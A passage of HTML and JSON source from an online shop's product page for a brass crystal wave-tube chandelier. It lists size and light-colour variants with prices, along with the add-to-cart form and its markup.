      [{"id":42824434286745,"title":"Round D19.7:*H20.5\" \/ Warm Light","option1":"Round D19.7:*H20.5\"","option2":"Warm Light","option3":null,"sku":"DDX-04917","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"Elegant Brass Crystal Wave Tube Chandelier For Living Room Pure Copper Round Dining Table Ceiling Light\/ Lamp - Round D19.7:*H20.5\" \/ Warm Light","public_title":"Round D19.7:*H20.5\" \/ Warm Light","options":["Round D19.7:*H20.5\"","Warm Light"],"price":74000,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":42824434483353,"title":"Round D19.7:*H20.5\" \/ White Light","option1":"Round D19.7:*H20.5\"","option2":"White Light","option3":null,"sku":"DDX-04918","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"Elegant Brass Crystal Wave Tube Chandelier For Living Room Pure Copper Round Dining Table Ceiling Light\/ Lamp - Round D19.7:*H20.5\" \/ White Light","public_title":"Round D19.7:*H20.5\" \/ White Light","options":["Round D19.7:*H20.5\"","White Light"],"price":74000,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43061523972249,"title":"Round D19.7:*H20.5\" \/ Dimmable Warm Light","option1":"Round D19.7:*H20.5\"","option2":"Dimmable Warm Light","option3":null,"sku":"DDX-04919","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"Elegant Brass Crystal Wave Tube Chandelier For Living Room Pure Copper Round Dining Table Ceiling Light\/ Lamp - Round D19.7:*H20.5\" \/ Dimmable Warm Light","public_title":"Round D19.7:*H20.5\" \/ Dimmable Warm Light","options":["Round D19.7:*H20.5\"","Dimmable Warm Light"],"price":81500,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43061524005017,"title":"Round D19.7:*H20.5\" \/ Dimmable White Light","option1":"Round D19.7:*H20.5\"","option2":"Dimmable White Light","option3":null,"sku":"DDX-04920","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"Elegant Brass Crystal Wave Tube Chandelier For Living Room Pure Copper Round Dining Table Ceiling Light\/ Lamp - Round D19.7:*H20.5\" \/ Dimmable White Light","public_title":"Round D19.7:*H20.5\" \/ Dimmable White Light","options":["Round D19.7:*H20.5\"","Dimmable White Light"],"price":81500,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":42824434319513,"title":"Round D26.8\"*H20.5\" \/ Warm Light","option1":"Round D26.8\"*H20.5\"","option2":"Warm Light","option3":null,"sku":"DDX-04921","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"Elegant Brass Crystal Wave Tube Chandelier For Living Room Pure Copper Round Dining Table Ceiling Light\/ Lamp - Round D26.8\"*H20.5\" \/ Warm Light","public_title":"Round D26.8\"*H20.5\" \/ Warm Light","options":["Round D26.8\"*H20.5\"","Warm Light"],"price":82300,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":42824434516121,"title":"Round D26.8\"*H20.5\" \/ White Light","option1":"Round D26.8\"*H20.5\"","option2":"White Light","option3":null,"sku":"DDX-04922","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"Elegant Brass Crystal Wave Tube Chandelier For Living Room Pure Copper Round Dining Table Ceiling Light\/ Lamp - Round D26.8\"*H20.5\" \/ White Light","public_title":"Round D26.8\"*H20.5\" \/ White Light","options":["Round D26.8\"*H20.5\"","White Light"],"price":82300,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43061524037785,"title":"Round D26.8\"*H20.5\" \/ Dimmable Warm Light","option1":"Round D26.8\"*H20.5\"","option2":"Dimmable Warm Light","option3":null,"sku":"DDX-04923","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"Elegant Brass Crystal Wave Tube Chandelier For Living Room Pure Copper Round Dining Table Ceiling Light\/ Lamp - Round D26.8\"*H20.5\" \/ Dimmable Warm Light","public_title":"Round D26.8\"*H20.5\" \/ Dimmable Warm Light","options":["Round D26.8\"*H20.5\"","Dimmable Warm Light"],"price":89800,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43061524070553,"title":"Round D26.8\"*H20.5\" \/ Dimmable White Light","option1":"Round D26.8\"*H20.5\"","option2":"Dimmable White Light","option3":null,"sku":"DDX-04924","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"Elegant Brass Crystal Wave Tube Chandelier For Living Room Pure Copper Round Dining Table Ceiling Light\/ Lamp - Round D26.8\"*H20.5\" \/ Dimmable White Light","public_title":"Round D26.8\"*H20.5\" \/ Dimmable White Light","options":["Round D26.8\"*H20.5\"","Dimmable White Light"],"price":89800,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":42824434352281,"title":"Round D31.5\"*H24.8\" \/ Warm Light","option1":"Round D31.5\"*H24.8\"","option2":"Warm Light","option3":null,"sku":"DDX-04925","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"Elegant Brass Crystal Wave Tube Chandelier For Living Room Pure Copper Round Dining Table Ceiling Light\/ Lamp - Round D31.5\"*H24.8\" \/ Warm Light","public_title":"Round D31.5\"*H24.8\" \/ Warm Light","options":["Round D31.5\"*H24.8\"","Warm Light"],"price":89800,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":42824434548889,"title":"Round D31.5\"*H24.8\" \/ White Light","option1":"Round D31.5\"*H24.8\"","option2":"White Light","option3":null,"sku":"DDX-04926","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"Elegant Brass Crystal Wave Tube Chandelier For Living Room Pure Copper Round Dining Table Ceiling Light\/ Lamp - Round D31.5\"*H24.8\" \/ White Light","public_title":"Round D31.5\"*H24.8\" \/ White Light","options":["Round D31.5\"*H24.8\"","White Light"],"price":89800,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43061524103321,"title":"Round D31.5\"*H24.8\" \/ Dimmable Warm Light","option1":"Round D31.5\"*H24.8\"","option2":"Dimmable Warm Light","option3":null,"sku":"DDX-04927","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"Elegant Brass Crystal Wave Tube Chandelier For Living Room Pure Copper Round Dining Table Ceiling Light\/ Lamp - Round D31.5\"*H24.8\" \/ Dimmable Warm Light","public_title":"Round D31.5\"*H24.8\" \/ Dimmable Warm Light","options":["Round D31.5\"*H24.8\"","Dimmable Warm Light"],"price":97200,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43061524136089,"title":"Round D31.5\"*H24.8\" \/ Dimmable White Light","option1":"Round D31.5\"*H24.8\"","option2":"Dimmable White Light","option3":null,"sku":"DDX-04928","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"Elegant Brass Crystal Wave Tube Chandelier For Living Room Pure Copper Round Dining Table Ceiling Light\/ Lamp - Round D31.5\"*H24.8\" \/ Dimmable White Light","public_title":"Round D31.5\"*H24.8\" \/ Dimmable White Light","options":["Round D31.5\"*H24.8\"","Dimmable White Light"],"price":97200,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":42824434385049,"title":"Round D35.4:*H24.4\" \/ Warm Light","option1":"Round D35.4:*H24.4\"","option2":"Warm Light","option3":null,"sku":"DDX-04929","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"Elegant Brass Crystal Wave Tube Chandelier For Living Room Pure Copper Round Dining Table Ceiling Light\/ Lamp - Round D35.4:*H24.4\" \/ Warm Light","public_title":"Round D35.4:*H24.4\" \/ Warm Light","options":["Round D35.4:*H24.4\"","Warm Light"],"price":97200,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":42824434581657,"title":"Round D35.4:*H24.4\" \/ White Light","option1":"Round D35.4:*H24.4\"","option2":"White Light","option3":null,"sku":"DDX-04930","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"Elegant Brass Crystal Wave Tube Chandelier For Living Room Pure Copper Round Dining Table Ceiling Light\/ Lamp - Round D35.4:*H24.4\" \/ White Light","public_title":"Round D35.4:*H24.4\" \/ White Light","options":["Round D35.4:*H24.4\"","White Light"],"price":97200,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43061524168857,"title":"Round D35.4:*H24.4\" \/ Dimmable Warm Light","option1":"Round D35.4:*H24.4\"","option2":"Dimmable Warm Light","option3":null,"sku":"DDX-04931","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"Elegant Brass Crystal Wave Tube Chandelier For Living Room Pure Copper Round Dining Table Ceiling Light\/ Lamp - Round D35.4:*H24.4\" \/ Dimmable Warm Light","public_title":"Round D35.4:*H24.4\" \/ Dimmable Warm Light","options":["Round D35.4:*H24.4\"","Dimmable Warm Light"],"price":104600,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43061524201625,"title":"Round D35.4:*H24.4\" \/ Dimmable White Light","option1":"Round D35.4:*H24.4\"","option2":"Dimmable White Light","option3":null,"sku":"DDX-04932","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"Elegant Brass Crystal Wave Tube Chandelier For Living Room Pure Copper Round Dining Table Ceiling Light\/ Lamp - Round D35.4:*H24.4\" \/ Dimmable White Light","public_title":"Round D35.4:*H24.4\" \/ Dimmable White Light","options":["Round D35.4:*H24.4\"","Dimmable White Light"],"price":104600,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":42824434417817,"title":"Round D39.4\"*H26\" \/ Warm Light","option1":"Round D39.4\"*H26\"","option2":"Warm Light","option3":null,"sku":"DDX-04933","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"Elegant Brass Crystal Wave Tube Chandelier For Living Room Pure Copper Round Dining Table Ceiling Light\/ Lamp - Round D39.4\"*H26\" \/ Warm Light","public_title":"Round D39.4\"*H26\" \/ Warm Light","options":["Round D39.4\"*H26\"","Warm Light"],"price":112200,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":42824434614425,"title":"Round D39.4\"*H26\" \/ White Light","option1":"Round D39.4\"*H26\"","option2":"White Light","option3":null,"sku":"DDX-04934","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"Elegant Brass Crystal Wave Tube Chandelier For Living Room Pure Copper Round Dining Table Ceiling Light\/ Lamp - Round D39.4\"*H26\" \/ White Light","public_title":"Round D39.4\"*H26\" \/ White Light","options":["Round D39.4\"*H26\"","White Light"],"price":112200,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43061524234393,"title":"Round D39.4\"*H26\" \/ Dimmable Warm Light","option1":"Round D39.4\"*H26\"","option2":"Dimmable Warm Light","option3":null,"sku":"DDX-04935","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"Elegant Brass Crystal Wave Tube Chandelier For Living Room Pure Copper Round Dining Table Ceiling Light\/ Lamp - Round D39.4\"*H26\" \/ Dimmable Warm Light","public_title":"Round D39.4\"*H26\" \/ Dimmable Warm Light","options":["Round D39.4\"*H26\"","Dimmable Warm Light"],"price":119700,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43061524267161,"title":"Round D39.4\"*H26\" \/ Dimmable White Light","option1":"Round D39.4\"*H26\"","option2":"Dimmable White Light","option3":null,"sku":"DDX-04936","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"Elegant Brass Crystal Wave Tube Chandelier For Living Room Pure Copper Round Dining Table Ceiling Light\/ Lamp - Round D39.4\"*H26\" \/ Dimmable White Light","public_title":"Round D39.4\"*H26\" \/ Dimmable White Light","options":["Round D39.4\"*H26\"","Dimmable White Light"],"price":119700,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":42824434450585,"title":"Rectangle L38.6\"*W24.4\"*H18.9\" \/ Warm Light","option1":"Rectangle L38.6\"*W24.4\"*H18.9\"","option2":"Warm Light","option3":null,"sku":"DDX-04937","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"Elegant Brass Crystal Wave Tube Chandelier For Living Room Pure Copper Round Dining Table Ceiling Light\/ Lamp - Rectangle L38.6\"*W24.4\"*H18.9\" \/ Warm Light","public_title":"Rectangle L38.6\"*W24.4\"*H18.9\" \/ Warm Light","options":["Rectangle L38.6\"*W24.4\"*H18.9\"","Warm Light"],"price":119700,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":42824434647193,"title":"Rectangle L38.6\"*W24.4\"*H18.9\" \/ White Light","option1":"Rectangle L38.6\"*W24.4\"*H18.9\"","option2":"White Light","option3":null,"sku":"DDX-04938","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"Elegant Brass Crystal Wave Tube Chandelier For Living Room Pure Copper Round Dining Table Ceiling Light\/ Lamp - Rectangle L38.6\"*W24.4\"*H18.9\" \/ White Light","public_title":"Rectangle L38.6\"*W24.4\"*H18.9\" \/ White Light","options":["Rectangle L38.6\"*W24.4\"*H18.9\"","White Light"],"price":119700,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43061524365465,"title":"Rectangle L38.6\"*W24.4\"*H18.9\" \/ Dimmable Warm Light","option1":"Rectangle L38.6\"*W24.4\"*H18.9\"","option2":"Dimmable Warm Light","option3":null,"sku":"DDX-04939","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"Elegant Brass Crystal Wave Tube Chandelier For Living Room Pure Copper Round Dining Table Ceiling Light\/ Lamp - Rectangle L38.6\"*W24.4\"*H18.9\" \/ Dimmable Warm Light","public_title":"Rectangle L38.6\"*W24.4\"*H18.9\" \/ Dimmable Warm Light","options":["Rectangle L38.6\"*W24.4\"*H18.9\"","Dimmable Warm Light"],"price":127200,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43061524431001,"title":"Rectangle L38.6\"*W24.4\"*H18.9\" \/ Dimmable White Light","option1":"Rectangle L38.6\"*W24.4\"*H18.9\"","option2":"Dimmable White Light","option3":null,"sku":"DDX-04940","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"Elegant Brass Crystal Wave Tube Chandelier For Living Room Pure Copper Round Dining Table Ceiling Light\/ Lamp - Rectangle L38.6\"*W24.4\"*H18.9\" \/ Dimmable White Light","public_title":"Rectangle L38.6\"*W24.4\"*H18.9\" \/ Dimmable White Light","options":["Rectangle L38.6\"*W24.4\"*H18.9\"","Dimmable White Light"],"price":127200,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]}]
    </script>
  </variant-selects><noscript
  class="product-form__noscript-wrapper-template--16683130618009__main"
  style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;"
>
  <div class="product-form__input">
    <label class="form__label" for="Variants-template--16683130618009__main">Product variants</label>
    <div class="select">
      <select
        name="id"
        id="Variants-template--16683130618009__main"
        class="select__select"
        form="product-form-template--16683130618009__main"
      ><option
            
              selected="selected"
            
            
            value="42824434286745"
          >Round D19.7:*H20.5" / Warm Light - £740.00</option><option
            
            
            value="42824434483353"
          >Round D19.7:*H20.5" / White Light - £740.00</option><option
            
            
            value="43061523972249"
          >Round D19.7:*H20.5" / Dimmable Warm Light - £815.00</option><option
            
            
            value="43061524005017"
          >Round D19.7:*H20.5" / Dimmable White Light - £815.00</option><option
            
            
            value="42824434319513"
          >Round D26.8"*H20.5" / Warm Light - £823.00</option><option
            
            
            value="42824434516121"
          >Round D26.8"*H20.5" / White Light - £823.00</option><option
            
            
            value="43061524037785"
          >Round D26.8"*H20.5" / Dimmable Warm Light - £898.00</option><option
            
            
            value="43061524070553"
          >Round D26.8"*H20.5" / Dimmable White Light - £898.00</option><option
            
            
            value="42824434352281"
          >Round D31.5"*H24.8" / Warm Light - £898.00</option><option
            
            
            value="42824434548889"
          >Round D31.5"*H24.8" / White Light - £898.00</option><option
            
            
            value="43061524103321"
          >Round D31.5"*H24.8" / Dimmable Warm Light - £972.00</option><option
            
            
            value="43061524136089"
          >Round D31.5"*H24.8" / Dimmable White Light - £972.00</option><option
            
            
            value="42824434385049"
          >Round D35.4:*H24.4" / Warm Light - £972.00</option><option
            
            
            value="42824434581657"
          >Round D35.4:*H24.4" / White Light - £972.00</option><option
            
            
            value="43061524168857"
          >Round D35.4:*H24.4" / Dimmable Warm Light - £1,046.00</option><option
            
            
            value="43061524201625"
          >Round D35.4:*H24.4" / Dimmable White Light - £1,046.00</option><option
            
            
            value="42824434417817"
          >Round D39.4"*H26" / Warm Light - £1,122.00</option><option
            
            
            value="42824434614425"
          >Round D39.4"*H26" / White Light - £1,122.00</option><option
            
            
            value="43061524234393"
          >Round D39.4"*H26" / Dimmable Warm Light - £1,197.00</option><option
            
            
            value="43061524267161"
          >Round D39.4"*H26" / Dimmable White Light - £1,197.00</option><option
            
            
            value="42824434450585"
          >Rectangle L38.6"*W24.4"*H18.9" / Warm Light - £1,197.00</option><option
            
            
            value="42824434647193"
          >Rectangle L38.6"*W24.4"*H18.9" / White Light - £1,197.00</option><option
            
            
            value="43061524365465"
          >Rectangle L38.6"*W24.4"*H18.9" / Dimmable Warm Light - £1,272.00</option><option
            
            
            value="43061524431001"
          >Rectangle L38.6"*W24.4"*H18.9" / Dimmable White Light - £1,272.00</option></select>
      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

    </div>
  </div>
</noscript>

<div
                  id="Quantity-Form-template--16683130618009__main"
                  class="product-form__input product-form__quantity"
                  
                  style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;"
                >
                  
                  

                  <label class="quantity__label form__label" for="Quantity-template--16683130618009__main">
                    Quantity
                  <span class="quantity__rules-cart no-js-hidden hidden">
                    <span class="loading-overlay hidden">
                      <span class="loading-overlay__spinner">
                        <svg
                        aria-hidden="true"
                        focusable="false"
                        class="spinner"
                        viewBox="0 0 66 66"
                        xmlns="http://www.w3.org/2000/svg"
                        >
                        <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                        </svg>
                      </span>
                    </span>
                    <span>(<span class="quantity-cart">0</span> in cart)</span>
                  </span>
                  </label>
                  <quantity-input class="quantity" data-section="template--16683130618009__main">
                    <button class="quantity__button no-js-hidden" name="minus" type="button">
                      <span class="visually-hidden">Decrease quantity for Elegant Brass Crystal Wave Tube Chandelier For Living Room Pure Copper Round Dining Table Ceiling Light/ Lamp</span>
                      <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-minus"
  fill="none"
  viewBox="0 0 10 2"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M.5 1C.5.7.7.5 1 .5h8a.5.5 0 110 1H1A.5.5 0 01.5 1z" fill="currentColor">
</svg>

                    </button>
                    <input
                      class="quantity__input"
                      type="number"
                      name="quantity"
                      id="Quantity-template--16683130618009__main"
                      data-cart-quantity="0"
                      data-min="1"
                      min="1"
                      
                      step="1"
                      value="1"
                      form="product-form-template--16683130618009__main"
                    />
                    <button class="quantity__button no-js-hidden" name="plus" type="button">
                      <span class="visually-hidden">Increase quantity for Elegant Brass Crystal Wave Tube Chandelier For Living Room Pure Copper Round Dining Table Ceiling Light/ Lamp</span>
                      <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  fill="none"
  viewBox="0 0 10 10"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M1 4.51a.5.5 0 000 1h3.5l.01 3.5a.5.5 0 001-.01V5.5l3.5-.01a.5.5 0 00-.01-1H5.5L5.49.99a.5.5 0 00-1 .01v3.5l-3.5.01H1z" fill="currentColor">
</svg>

                    </button>
                  </quantity-input>
                  <div class="quantity__rules caption no-js-hidden"></div>
                </div>

<div
  
  style="--margin-top: 2.4rem;--margin-bottom: 2.4rem;"
><product-form class="product-form main-product-form" data-section="template--16683130618009__main" data-options="Size,Light Color" id="ProductForm-template--16683130618009__main">
      <div class="product-form__error-message-wrapper" role="alert" hidden>
        <svg
          aria-hidden="true"
          focusable="false"
          class="icon icon-error"
          viewBox="0 0 13 13"
        >
          <circle cx="6.5" cy="6.50049" r="5.5" stroke="white" stroke-width="2"/>
          <circle cx="6.5" cy="6.5" r="5.5" fill="#EB001B" stroke="#EB001B" stroke-width="0.7"/>
          <path d="M5.87413 3.52832L5.97439 7.57216H7.02713L7.12739 3.52832H5.87413ZM6.50076 9.66091C6.88091 9.66091 7.18169 9.37267 7.18169 9.00504C7.18169 8.63742 6.88091 8.34917 6.50076 8.34917C6.12061 8.34917 5.81982 8.63742 5.81982 9.00504C5.81982 9.37267 6.12061 9.66091 6.50076 9.66091Z" fill="white"/>
          <path d="M5.87413 3.17832H5.51535L5.52424 3.537L5.6245 7.58083L5.63296 7.92216H5.97439H7.02713H7.36856L7.37702 7.58083L7.47728 3.537L7.48617 3.17832H7.12739H5.87413ZM6.50076 10.0109C7.06121 10.0109 7.5317 9.57872 7.5317 9.00504C7.5317 8.43137 7.06121 7.99918 6.50076 7.99918C5.94031 7.99918 5.46982 8.43137 5.46982 9.00504C5.46982 9.57872 5.94031 10.0109 6.50076 10.0109Z" fill="white" stroke="#EB001B" stroke-width="0.7">
        </svg>
        <span class="product-form__error-message"></span>
      </div><form method="post" action="/cart/add" id="product-form-template--16683130618009__main" accept-charset="UTF-8" class="form" enctype="multipart/form-data" novalidate="novalidate" data-type="add-to-cart-form"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><div class="hidden product-form__variants" id="product-form-template--16683130618009__main__variants" data-values=""></div>
        <input
          type="hidden"
          name="id"
          value="42824434286745"
          disabled
          class="product-variant-id"
          
        >
        <div class="product-form__buttons product-form__buttons--uppercase"><button
            id="ProductSubmitButton-template--16683130618009__main"
            type="submit"
            name="add"
            class="atc-button product-form__submit button button--full-width button--margin-x main-product-atc"
            
            data-required-fields="0"
            data-valid-fields="0"
          >
            <span class="main-atc__error" style="display:none;"></span>
            <span class="main-atc__label"><span id="main-atc-price-template--16683130618009__main">
                  
                </span>
                <span class="main-atc__label__text">Add to cart</span></span>
            <div class="loading-overlay__spinner hidden">
              <svg
                aria-hidden="true"
                focusable="false"
                class="spinner"
                viewBox="0 0 66 66"
                xmlns="http://www.w3.org/2000/svg"
              >
                <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
              </svg>
            </div>
          </button></div><input type="hidden" name="product-id" value="7578698383513" /><input type="hidden" name="section-id" value="template--16683130618009__main" /></form></product-form><link href="//www.lyfairs.co.uk/cdn/shop/t/12/assets/component-pickup-availability.css?v=132348821858131657411713438880" rel="stylesheet" type="text/css" media="all" />
<pickup-availability
      class="product__pickup-availabilities no-js-hidden quick-add-hidden"
      
      data-root-url="/"
      data-variant-id="42824434286745"
      data-has-only-default-variant="false"
    >
      <template>
        <pickup-availability-preview class="pickup-availability-preview">
          <svg
  xmlns="http://www.w3.org/2000/svg"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-unavailable"
  fill="none"
  viewBox="0 0 20 20"
>
  <path fill="#DE3618" stroke="#fff" d="M13.94 3.94L10 7.878l-3.94-3.94A1.499 1.499 0 103.94 6.06L7.88 10l-3.94 3.94a1.499 1.499 0 102.12 2.12L10 12.12l3.94 3.94a1.497 1.497 0 002.12 0 1.499 1.499 0 000-2.12L12.122 10l3.94-3.94a1.499 1.499 0 10-2.121-2.12z"/>
</svg>

          <div class="pickup-availability-info">
            <p class="caption-large">Couldn&#39;t load pickup availability</p>
            <button class="pickup-availability-button link link--text underlined-link">
              Refresh
            </button>
          </div>
        </pickup-availability-preview>
      </template>
    </pickup-availability>

    <script src="//www.lyfairs.co.uk/cdn/shop/t/12/assets/pickup-availability.js?v=79308454523338307861713438880" defer="defer"></script></div>

              <sticky-atc 
                id="sticky-atc-template--16683130618009__main"
                class="sticky-atc color-background-1 sticky-atc--mobile-no-badge sticky-atc--small-mobile-select" 
                data-section="template--16683130618009__main"
              >
                <div class='sticky-atc-container page-width'><div class='sticky-atc__image mobile-hidden'>
                      <img
                        id="sticky-atc-image-template--16683130618009__main"
                        src="//www.lyfairs.co.uk/cdn/shop/products/ElegantBrassCrystalWaveTubeChandelierForLivingRoomPureCopperDiningTableCeilingLight_Lamp.jpg?v=1669115970&width=500"
                        alt="Elegant Brass Crystal Wave Tube Chandelier For Living Room Pure Copper Round Dining Table Ceiling Light/ Lamp"
                        loading="lazy"
                        width="auto"
                        height="auto"
                      >
                    </div><div class='sticky-atc__left'>
                    <div class='sticky-atc__left__content'>
                      
                        <h4 class='sticky-atc__title'>
                          Elegant Brass Crystal Wave Tube Chandelier For Living Room Pure Copper Round Dining Table Ceiling Light/ Lamp
                        </h4>
                      
                      
<div class='sticky-atc__price' id="sticky-atc-separate-price-template--16683130618009__main">
<div
  class="
    price  price--show-badge"
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Regular price</span>
      <span class="price-item price-item--regular">
        £740.00
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Regular price</span>
      <span class="price-item price-item--sale price-item--last">
        £740.00
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Sale price</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Unit price</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div>
      <span class="badge price__badge-sale color-accent-2">
        
        
        <svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-discount color-foreground-text"
  viewBox="0 0 12 12"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7 0h3a2 2 0 012 2v3a1 1 0 01-.3.7l-6 6a1 1 0 01-1.4 0l-4-4a1 1 0 010-1.4l6-6A1 1 0 017 0zm2 2a1 1 0 102 0 1 1 0 00-2 0z" fill="currentColor">
</svg>
<span class='nowrap'>SAVE </span>
      </span>
    
    <span class="badge price__badge-sold-out color-inverse">
      Sold out
    </span></div>
</div></div>
                        <secondary-variant-select
                          id="StickyAtcVariantPicker-template--16683130618009__main"
                          class="sticky-atc__picker--combined no-js-hidden mobile-hidden"
                          data-section="template--16683130618009__main"
                          data-url="/products/elegant-brass-crystal-wave-tube-chandelier-for-living-room-pure-copper-round-dining-table-ceiling-light-lamp"
                          data-update-url="true"
                          style='--options-count: 2'
                        >
                          
                            <div class="product-form__input">
                              <div class="select no-background color-background-1 accent-color-accent-1 accent-2-color-text">
                                <select class="sticky-atc__variant-select select__select variant-dropdown">
                                  
                                    <option
                                      value='Round D19.7:*H20.5",Warm Light'
                                      data-options='Round D19.7:*H20.5",Warm Light'
                                      
                                        selected
                                      
                                      
                                    >
                                      Round D19.7:*H20.5" / Warm Light
                                    </option>
                                  
                                    <option
                                      value='Round D19.7:*H20.5",White Light'
                                      data-options='Round D19.7:*H20.5",White Light'
                                      
                                      
                                    >
                                      Round D19.7:*H20.5" / White Light
                                    </option>
                                  
                                    <option
                                      value='Round D19.7:*H20.5",Dimmable Warm Light'
                                      data-options='Round D19.7:*H20.5",Dimmable Warm Light'
                                      
                                      
                                    >
                                      Round D19.7:*H20.5" / Dimmable Warm Light
                                    </option>
                                  
                                    <option
                                      value='Round D19.7:*H20.5",Dimmable White Light'
                                      data-options='Round D19.7:*H20.5",Dimmable White Light'
                                      
                                      
                                    >
                                      Round D19.7:*H20.5" / Dimmable White Light
                                    </option>
                                  
                                    <option
                                      value='Round D26.8"*H20.5",Warm Light'
                                      data-options='Round D26.8"*H20.5",Warm Light'
                                      
                                      
                                    >
                                      Round D26.8"*H20.5" / Warm Light
                                    </option>
                                  
                                    <option
                                      value='Round D26.8"*H20.5",White Light'
                                      data-options='Round D26.8"*H20.5",White Light'
                                      
                                      
                                    >
                                      Round D26.8"*H20.5" / White Light
                                    </option>
                                  
                                    <option
                                      value='Round D26.8"*H20.5",Dimmable Warm Light'
                                      data-options='Round D26.8"*H20.5",Dimmable Warm Light'
                                      
                                      
                                    >
                                      Round D26.8"*H20.5" / Dimmable Warm Light
                                    </option>
                                  
                                    <option
                                      value='Round D26.8"*H20.5",Dimmable White Light'
                                      data-options='Round D26.8"*H20.5",Dimmable White Light'
                                      
                                      
                                    >
